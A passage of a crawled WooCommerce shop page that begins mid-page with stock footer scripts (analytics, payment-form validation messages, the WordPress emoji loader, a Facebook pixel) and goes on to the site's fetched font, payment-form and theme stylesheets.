wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.mainewarmers.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/woocommerce.js?ver=1.0" id="yiw-woocommerce-js"></script>
<script type="text/javascript" id="yiw-contact-form-js-extra">
/* <![CDATA[ */
var objectL10n = {"wait":"wait..."};
//# sourceURL=yiw-contact-form-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/contact.js?ver=1.0" id="yiw-contact-form-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.mainewarmers.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.10.4.3" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_7_1-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)"};
//# sourceURL=sv-wc-payment-gateway-payment-form-v5_7_1-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/js/frontend/sv-wc-payment-gateway-payment-form.min.js?ver=5.7.1" id="sv-wc-payment-gateway-payment-form-v5_7_1-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/js/frontend/wc-authorize-net-cim.min.js?ver=3.2.7" id="wc-authorize-net-cim-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.mainewarmers.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.mainewarmers.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>(function() {
var _fbq = window._fbq || (window._fbq = []);
if (!_fbq.loaded) {
var fbds = document.createElement('script');
fbds.async = true;
fbds.src = '//connect.facebook.net/en_US/fbds.js';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(fbds, s);
_fbq.loaded = true;
}
_fbq.push(['addPixelId', '779432182109639']);
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?id=779432182109639&ev=PixelInitialized" /></noscript>   
    </body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://fonts.googleapis.com/css?family=Vollkorn&subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&ver=6.9
body_size: -74
content:
/* cyrillic-ext */
@font-face {
  font-family: 'Vollkorn';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/vollkorn/v30/0ybgGDoxxrvAnPhYGzMlQLzuMasz6Df2MHGeE2mcM7Xq3oA9NjE.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Vollkorn';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/vollkorn/v30/0ybgGDoxxrvAnPhYGzMlQLzuMasz6Df2MHGeGmmcM7Xq3oA9NjE.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek */
@font-face {
  font-family: 'Vollkorn';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/vollkorn/v30/0ybgGDoxxrvAnPhYGzMlQLzuMasz6Df2MHGeHWmcM7Xq3oA9NjE.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Vollkorn';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/vollkorn/v30/0ybgGDoxxrvAnPhYGzMlQLzuMasz6Df2MHGeEWmcM7Xq3oA9NjE.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Vollkorn';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/vollkorn/v30/0ybgGDoxxrvAnPhYGzMlQLzuMasz6Df2MHGeEGmcM7Xq3oA9NjE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Vollkorn';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/vollkorn/v30/0ybgGDoxxrvAnPhYGzMlQLzuMasz6Df2MHGeHmmcM7Xq3oA9.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}


--- FILE ---
content_type: text/css
request_url: https://www.mainewarmers.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.7.1
body_size: 566
content:
.woocommerce-checkout #payment div.payment_box .sv-wc-payment-gateway-payment-form-manage-payment-methods,#add_payment_method .sv-wc-payment-gateway-payment-form-manage-payment-methods{display:block;margin:1em 0;text-align:center}.woocommerce-checkout #payment div.payment_box .sv-wc-payment-gateway-payment-form-saved-payment-method,#add_payment_method .sv-wc-payment-gateway-payment-form-saved-payment-method{display:inline-block;margin-bottom:.5em}.woocommerce-checkout #payment div.payment_box .sv-wc-payment-gateway-payment-form-saved-payment-method .nickname,#add_payment_method .sv-wc-payment-gateway-payment-form-saved-payment-method .nickname{margin-right:.5em}.woocommerce-checkout #payment div.payment_box .sv-wc-payment-gateway-payment-form-saved-payment-method img,#add_payment_method .sv-wc-payment-gateway-payment-form-saved-payment-method img{float:none;width:30px;height:20px;display:inline-block;margin-right:.5em;vertical-align:middle}.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-input[type="tel"],.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-input[type="text"],.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-echeck-form-input[type="tel"],.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-echeck-form-input[type="text"],.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-form-nickname,#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-input[type="tel"],#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-input[type="text"],#add_payment_method input.js-sv-wc-payment-gateway-echeck-form-input[type="tel"],#add_payment_method input.js-sv-wc-payment-gateway-echeck-form-input[type="text"],#add_payment_method input.js-sv-wc-payment-gateway-form-nickname{font-size:1.5em;padding:8px}.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-input[type="tel"]:focus,.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-input[type="text"]:focus,#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-input[type="tel"]:focus,#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-input[type="text"]:focus{box-shadow:0 0 .1875em #3498db}.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-input[type="tel"].identified,.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-input[type="text"].identified,#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-input[type="tel"].identified,#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-input[type="text"].identified{border-color:#69bf29}.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-input[type="tel"].identified:focus,.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-input[type="text"].identified:focus,#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-input[type="tel"].identified:focus,#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-input[type="text"].identified:focus{box-shadow:0 0 .1875em #69bf29}@media screen and (min-width: 330px){.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-account-number,#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-account-number{background-image:url("../../images/card-cc-plain.svg");background-repeat:no-repeat;background-position:right 10px center;background-size:50px 31px}.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-account-number.visa,#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-account-number.visa{background-image:url("../../images/card-visa.svg")}.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-account-number.mastercard,#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-account-number.mastercard{background-image:url("../../images/card-mastercard.svg")}.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-account-number.dinersclub,#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-account-number.dinersclub{background-image:url("../../images/card-dinersclub.svg")}.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-account-number.maestro,#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-account-number.maestro{background-image:url("../../images/card-maestro.svg")}.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-account-number.jcb,#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-account-number.jcb{background-image:url("../../images/card-jcb.svg")}.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-account-number.amex,#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-account-number.amex{background-image:url("../../images/card-amex.svg")}.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-account-number.discover,#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-account-number.discover{background-image:url("../../images/card-discover.svg")}.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-account-number.visaelectron,#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-account-number.visaelectron{background-image:url("../../images/card-visa-electron.svg")}.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-account-number.invalid-card-type,#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-account-number.invalid-card-type{background-image:url("../../images/card-cc-invalid.svg")}}.woocommerce-checkout #payment div.payment_box .js-sv-wc-payment-gateway-echeck-form-check-hint,#add_payment_method .js-sv-wc-payment-gateway-echeck-form-check-hint{margin:0 0 3px 2px;cursor:pointer}.woocommerce-checkout #payment div.payment_box .js-sv-wc-payment-gateway-echeck-form-sample-check,#add_payment_method .js-sv-wc-payment-gateway-echeck-form-sample-check{margin:1em}.woocommerce-checkout #payment div.payment_box .js-sv-wc-payment-gateway-echeck-form-sample-check img,#add_payment_method .js-sv-wc-payment-gateway-echeck-form-sample-check img{min-height:135px}ul.payment_methods li div.sv-wc-payment-gateway-card-icons{vertical-align:middle;display:inline-block;margin-left:22px}ul.payment_methods li div.sv-wc-payment-gateway-card-icons img{float:left !important;margin:5px}

--- FILE ---
content_type: text/css
request_url: https://www.mainewarmers.com/wp-content/themes/maya/style.css
body_size: 19617
content:
/*
Theme Name: Maya Shop
Theme URI: http://demo.yithemes.com/maya/
Description: The start base for easy theme wordpress development.
Version: 3.7.8
Author: Your Inspiration Themes
Author URI: http://yithemes.com/
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Tags: black, red, white, light, one-column, two-columns, left-sidebar, right-sidebar, fixed-width, custom-colors, custom-header, custom-background, custom-menu, editor-style, theme-options, threaded-comments, sticky-post, translation-ready
*/

/***********************************************************************
******************* reset.css ******************************************
************************************************************************/
html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, code, del, dfn, em, img, q, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {margin:0;padding:0;border:0;font-weight:inherit;font-style:inherit;font-size:100%;font-family:inherit;vertical-align:baseline;}
body {line-height:1.5;}
table {border-collapse:separate; border-spacing:0;}
caption, th, td {text-align:left;font-weight:normal;}
table, td, th {vertical-align:middle;}
th {color:#757475;line-height:40px;min-height:40px;text-align:center;padding:10px;font-weight:bold;}
blockquote:before, blockquote:after, q:before, q:after { content:""; }
blockquote, q { quotes:"" ""; }
a img {border:none;}
.clearer {height:0px;overflow:hidden;margin:0px;clear:both;}
.center {text-align:center;}

/* self-clear floats */
.group:after { content:"."; display:block; height:0; clear:both; visibility:hidden; overflow:hidden; }
/* ie.css */
* html .group { /* IE6 */
    height:1%;
}
*:first-child+html .group { /* IE7 */
    min-height:1%;
}
/***********************************************************************/


html, body, div, p{
  margin: 0;
  padding: 0;
  border: 0;
  }

img { border:0 }

/* Main Layout */

html { min-height:101% }
body { font-family: 'Calibri', 'Droid Sans', Verdana, Arial, sans-serif; font-size: 12px; font-weight: normal; background: #4A4848; line-height:1.8em; }

/* typography */
p, li, address, dd, blockquote, td, th { color:#545252; font-size:1em; line-height:1.81em }
body, p, li, address, dd, blockquote { color:#545252; }
h1, h2, h3, h4, h5, h6, p, dl, ul, ol { margin:0.8em 0 0.3em; }
a, a:hover { text-decoration:none }
a { font-family: 'Calibri', 'Droid Sans', Verdana, Arial, sans-serif; color:#9A6614; }
a:hover { color: #6C6C6C; }
h1, h2, h3, h4, h5, h6 { color: #232221; font-family:"Rokkitt","Georgia", "Times New Roman", serif; letter-spacing:1px; }
h1 { font-size:1.8em }
h2 { font-size:1.4em }
h3 { font-size:1.2em }
h4 { font-size:1.1em }
h5 { font-size:1em }
h6 { font-size:1em }
h1 span, h2 span, h3 span, h4 span, h5 span, h6 span {color:#A05F02;}
#content ul { margin-left:20px; list-style:square }
#content ol {margin-left:40px; }
#content h1, #content h2, #content h3, #content h4, #content h5, #content h6 { /*padding: 0 10px*/ }
i, em { font-style:italic; }
strong { font-weight:bold; }
#content blockquote { background:url('images/cite.png') no-repeat 45px 25px; padding:35px; }
.border-line { height:1px; background:#ddd; width:100%; clear:both; margin:1.2em 0; }
dt { font-weight:bold; }

.line { border-top:1px solid #cacaca }
.space { height:30px }
body .last, body .widget-last { margin-right:0; border-right:0; }
body .last-row {margin-bottom:0;}
#sidebar .widget-last {margin-bottom:0;}
.for-mobile {display:none !important;}

.not-logged-in .not__logged_in {display:none !important;}


/**************** MAIN WIDTH *********************/
.wrapper { padding: 0; min-width:960px }
.boxed-layout .wrapper 	{ width:1000px; background: #FFF; margin:0 auto; }
.inner { width:960px; position:relative; margin:0 auto; /* main width */ }
.responsive .inner { max-width:960px; width:auto; }
body.responsive.isMobile .wrapper { overflow:hidden; }
/*************************************************/


/* ====================== START MAIN STRUCTURE ====================== */
/* ==== Widths, heights, floats and margins of all basic sections === */
#header     {  }
#logo       {  }
#nav        {  }
#slogan     {  }
#slider     { margin-bottom:20px; }
#content    { width: 75%; }
#sidebar    { width: 22%; }
#footer     { clear: both; }

/* layouts */
.layout-sidebar-left #sidebar, .layout-sidebar-right #content { float:left; }
.layout-sidebar-right #sidebar, .layout-sidebar-left #content { float:right; }
.layout-sidebar-no #content { float:left; width:100%; }
.layout-sidebar-left, .layout-sidebar-right, .layout-sidebar-no { padding:20px 0; }
.slider-mobile{ display: none; }

/* main container shadow */
.boxed-layout .bg-shadow { max-width:1023px; width:auto; margin:0 auto; background:url('images/bg/boxed-container-shadow.png') repeat-y top center; }
/* ====================== END MAIN STRUCTURE ====================== */



/* ====================== START HEADER ====================== */

/* === VACATION */
#vacation {
    background: #ff0000;
    width: 100%;
    text-align: center;
    color: #fff;
    font-size: 16px;
    font-family: 'Rokkitt', serif;
    height: 36px;
    line-height: 40px;
}

#vacation p, #vacation li {
    color: #fff;
    margin: 0;
    padding: 0;
    line-height: 40px;
}

#header {}

#top{
	height: 30px;
	background: #333;
	position: relative;
	z-index:10;
}

#top .topbar-left {
    position: absolute;
    top: 0;
    left: 0;
}

#top .topbar-right {
    color: #CCCACA;
    position: absolute;
    top: 0;
    right: 140px;
}

.topbar-right .topbar-level-1 {
    display: inline-block;
    height: 30px;
    list-style-type: none;
    margin: 0;
    padding: 0;
}

.topbar-right .topbar-level-1 li {
    display: inline-block;
    line-height: 30px;
}

.topbar-right .topbar-level-1 li:after {
    color: #CCCACA;
    content: " | ";
}

.topbar-right .topbar-level-1 li:last-child:after {
    color: #CCCACA;
    content: "";
}

.topbar-right .topbar-level-1 li a, .topbar-right a {
    color: #CCCACA;
    line-height: 30px;
    display:inline-block;
}

.topbar-right .topbar-level-1 li a:hover, .topbar-right a:hover {
    color: #fff;
}

.topbar-right .topbar-level-1 > li > ul {
    background-color: #191919;
    background-color: rgba(0,0,0,0.8);
    border:1px solid #333;
    -webkit-box-shadow:0 0 5px 0 rgba(0,0,0,1);
    -moz-box-shadow:0 0 5px 0 rgba(0,0,0,1);
    box-shadow:0 0 5px 0 rgba(0,0,0,1);
    display: none;
    position: absolute;
    top: 20px;
    left: -14px;
    z-index: 10000;
}

.topbar-right .topbar-level-1 > li:hover > ul { display: block; }

.topbar-right .topbar-level-1 > li > ul li {
    border-right: none;
    min-width: 120px;
    padding:6px 18px;
}

.topbar-right .topbar-level-1 > li > ul li:after {
    content: "";
}

.topbar-right .topbar-level-1 > li > ul li:hover {
    background-color: #0F0F0F;
    background-color: rgba(0,0,0,0.6);
}

.topbar-right .topbar-level-1 > li > ul li a { color: #bcbcbc; }
.topbar-right .topbar-level-1 > li > ul li a:hover { color: #fff; }

#sidebar-topbar { float: right; height: 30px;}
#sidebar-topbar .widget {margin: 0; padding: 0;}
#sidebar-topbar .widget > div {
    border-left: none;
    margin: 0;
}

#sidebar-topbar .widget ul {padding: 0; margin: 0; }
#sidebar-topbar .widget ul li {
    float: left;
    height: 30px;
    line-height: 35px;
    margin-left: 5px;
}

#top .topbar-left p{
	font-family:"Rokkitt","Georgia", "Times New Roman", serif;
	margin: 0;
	padding: 5px 0;
	color: #CCCACA;
	text-shadow: 1px 1px #000;
}


#cart{
	position: absolute;
	top: 0px;
	right: 17px;
	width: 112px;
	height: 95px;
	background: url('images/cart-ribbon.png') no-repeat;
}

#cart a{
	display: block;
	width: 100%;
	height: 100%;
	text-align: center;
	position: relative;
	color: #CCCACA;
	font-family: 'Calibri', 'Droid Sans', Verdana, Arial, sans-serif;
}

#cart a .minicart {
    display:block;
    padding-top:45px;
}

#cart .quick-cart {
    border-radius:5px;
    -webkit-border-radius:5px;
    -mox-border-radius:5px;
    position:absolute;
    right:1px;
    background:#3e3d3b url('images/bg/quick-cart-pattern.png');
    width:150px;
    padding:16px 38px 22px 25px;
    margin-top:-28px;
    display:none;
}

#cart:hover .quick-cart {
    display:block;
}

#cart .quick-cart ul {
    margin:0;
}

#cart .quick-cart li a, #cart .quick-cart li .price {
    color:#c7c6c6 !important;
}

#cart .quick-cart li:hover a, #cart .quick-cart li:hover .price, #cart .quick-cart li.empty, #cart .quick-cart li.totals, #cart .quick-cart li.totals .price {
    color:#fff !important;
}

#cart .quick-cart li a {
    display:inline;
    font-weight:normal;
}

#cart .quick-cart li .price {
    float:right;
}

#cart .quick-cart li.empty, #cart .quick-cart li.view-cart-button {
    text-align:right;
}

#cart .quick-cart li.view-cart-button {
    padding:5px 10px !important;
    background:#1e1c1c;
    float:right;
    border:1px solid #4e4a4a;
    margin-top:5px !important;
    border-radius:5px;
    -webkit-border-radius:5px;
    -mox-border-radius:5px;
    cursor:pointer;
}

#cart .quick-cart li.view-cart-button:hover {
    background:#383434;
}

#cart .quick-cart a.view-cart-button {
    display:block;
    color:#fff !important;
}

/* logo */
#logo{
	text-align: center;
    padding: 27px 0 0 0;
}
#logo.left{
    float:left;
	text-align: left;
    padding: 27px 0 0 0;
    margin-bottom: 30px;
}

#logo a.logo-text {
    font-family: 'Pacifico',cursive;
    font-size: 45px;
    color: #090909;
    text-shadow:2px 2px 2px rgba(0,0,0,0.3);
    display:block;
    margin-bottom:1em;
}

#logo img{
	line-height: 0;
}

#logo .logo-description{
	font-family:"Rokkitt","Georgia", "Times New Roman", serif;
	margin-top: 10px;
	line-height: 0;
}

/* searchform */
#header #searchform { margin: 0; position:absolute; right:0; bottom:85px; }
#header #searchsubmit { position:absolute; background:url('images/icons/search.png') center no-repeat; border:0; top:0; right:0; width:24px; overflow:hidden; }
#header #s { padding-right:24px; width:150px; }
#header #searchform .screen-reader-text { display:block; position:absolute; left:0; line-height:27px; padding-left:10px; font-size:90%; cursor:text; }
.chrome #header #searchform .screen-reader-text, .safari #header #searchform .screen-reader-text { padding-top:2px; }
.chrome #header #searchsubmit, .safari #header #searchsubmit { top:2px; }
#ie8 #header #searchsubmit { height:100%; }

/* custom text */
#header .custom-text{ position: absolute; }
#header .custom-text.left-top{ left: 0px; top: 5px; }
#header .custom-text.right-top{ right: 140px; top: 5px; }
/* nav */
#nav {
	margin: 30px 0 20px 0;
	border-top: 1px solid #CFCFCF;
	border-bottom: 1px solid #CFCFCF;
	text-align: center;
}

#nav ul {
	list-style: none;
	margin: 0px;
    font-size: 12px;
}

#nav ul li{
    position: relative;
    display:inline-block;
    margin-left:-4px;
    text-align:left;
}

#nav ul li a {
    color: #6c6c6c;
    display: block;
    letter-spacing:1px;
    font-family: 'Rokkitt', serif;
    line-height: 22px;
    position: relative;
}

#nav ul li a:hover, #nav .current-menu-item > a, #nav .current-menu-ancestor > a, div#nav ul .current_page_item > a {
    color: #9A6614;
}

#nav > ul li, #nav .menu > ul li {
    padding: 8px 0;
}

#nav > ul li a, #nav .menu > ul li a {
    padding: 0 25px 0 25px;
    border-left: 1px solid #CFCFCF;
}

#nav ul li:first-child a{
	border-left: 0px;
}

/* submenu */
#nav ul.sub-menu, #nav ul.children {
    display: none;
    margin-top: 8px;
    position:absolute;
    font-size: 14px;
    left:14px;
    padding:0 12px;
    min-width:130px;
    background:#fff;
    -webkit-box-shadow:0px 1px 3px rgba(0, 0, 0, 0.5);
    -moz-box-shadow:0px 1px 3px rgba(0, 0, 0, 0.5);
    box-shadow:0px 1px 3px rgba(0, 0, 0, 0.5);
    z-index:100000;
}

#ie8 #nav ul.sub-menu, #ie8 #nav ul.children { border: 1px solid #CFCFCF; }
